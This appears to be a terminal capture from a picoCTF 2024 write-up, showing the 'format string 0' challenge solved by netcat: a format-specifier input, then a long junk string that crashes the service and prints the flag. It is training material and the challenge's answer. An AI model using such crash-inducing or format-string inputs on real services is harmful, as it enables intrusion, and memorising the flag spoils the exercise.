 (venv) ┌─[✗]─[thamizhiniyan@parrot]─[~/Desktop/PicoCTF2024/BinaryExploitation/formatString0]
└──╼ $nc mimas.picoctf.net 62550
Welcome to our newly-opened burger place Pico 'n Patty! Can you help the picky customers find their favorite burger?
Here comes the first customer Patrick who wants a giant bite.
Please choose from the following burgers: Breakf@st_Burger, Gr%114d_Cheese, Bac0n_D3luxe
Enter your recommendation: Gr%114d_Cheese
Gr                                                                                                           4202954_Cheese
Good job! Patrick is happy! Now can you serve the second customer?
Sponge Bob wants something outrageous that would break the shop (better be served quick before the shop owner kicks you out!)
Please choose from the following burgers: Pe%to_Portobello, $outhwest_Burger, Cla%sic_Che%s%steak
Enter your recommendation: akjsjdhfashflaksjfhlkjsahfsakdjfhlsakdkdjfh
There is no such burger yet!
picoCTF{7h3_cu570m3r_15_n3v3r_SEGFAULT_f89c1405}
(venv) ┌─[thamizhiniyan@parrot]─[~/Desktop/PicoCTF2024/BinaryExploitation/formatString0]